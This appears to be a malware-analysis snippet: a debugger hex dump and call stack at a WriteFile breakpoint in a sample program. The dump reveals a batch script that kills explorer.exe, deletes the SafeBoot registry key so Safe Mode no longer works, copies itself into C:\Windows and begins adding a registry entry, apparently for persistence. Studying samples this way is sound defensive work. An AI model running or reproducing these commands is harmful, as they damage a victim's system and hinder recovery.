 地址 HEX 数据 ASCII
01CB3F98 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01CB3FA8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01CB3FB8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01CB3FC8 00 00 00 00 00 00 00 00 1A A8 BB 6C 89 2C 00 08
01CB3FD8 CC 00 00 00 F8 3F CB 01 00 10 00 00 DD 07 00 00
01CB3FE8 00 00 00 00 00 00 00 00 1F AA BB 6B 88 28 00 08
01CB3FF8 40 73 68 69 66 74 20 2F 30 0D 0A 40 65 63 68 6F @shift /0..@echo
01CB4008 20 6F 66 66 0D 0A 63 6F 6C 6F 72 20 63 0D 0A 74 off..color c..t
01CB4018 61 73 6B 6B 69 6C 6C 20 2F 69 6D 20 65 78 70 6C askkill /im expl
01CB4028 6F 72 65 72 2E 65 78 65 20 2F 66 20 3E 20 6E 75 orer.exe /f > nu
01CB4038 6C 0D 0A 52 65 67 20 44 65 6C 65 74 65 20 48 4B l..Reg Delete HK
01CB4048 4C 4D 5C 53 79 73 74 65 6D 5C 43 75 72 72 65 6E LM\System\Curren
01CB4058 74 43 6F 6E 74 72 6F 6C 53 65 74 5C 43 6F 6E 74 tControlSet\Cont
01CB4068 72 6F 6C 5C 53 61 66 65 42 6F 6F 74 20 2F 66 20 rol\SafeBoot /f
01CB4078 3E 20 6E 75 6C 0D 0A 63 6F 70 79 20 25 30 20 43 > nul..copy %0 C
01CB4088 3A 5C 57 69 6E 64 6F 77 73 5C 57 69 6E 33 32 2E :\Windows\Win32.
01CB4098 62 61 74 20 3E 20 6E 75 6C 0D 0A 72 65 67 20 61 bat > nul..reg a
01CB40A8 64 64 20 22 48 4B 43 55 5C 53 6F 66 74 77 61 72 dd "HKCU\Softwar
01CB40B8 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 e\Microsoft\Wind
0018FF54 00406E1B CALL 到 WriteFile 来自 sample.00406E15
0018FF58 000000CC hFile = 000000CC (window)
0018FF5C 01CB3FF8 Buffer = 01CB3FF8
0018FF60 00000823 nBytesToWrite = 823 (2083.)
0018FF64 0018FF70 pBytesWritten = 0018FF70
0018FF68 00000000 pOverlapped = NULL
0018FF6C 01CB3FD8
0018FF70 00000000
0018FF74 00406E69 返回到 sample.00406E69 来自
0018FF78 01CB3FD8
0018FF7C 00000000
0018FF80 00000000
0018FF84 00401C6C 返回到 sample.00401C6C 来自
0018FF88 00000001
0018FF8C 75F433CA 返回到 kernel32.75F433CA
0018FF90 7EFDE000
0018FF94 0018FFD4
0018FF98 776A9ED2 返回到 ntdll_1a.776A9ED2
0018FF9C 7EFDE000
0018FFA0 776E0596 ntdll_1a.776E0596
M1 M2 M3 M4 M5 bp WriteFile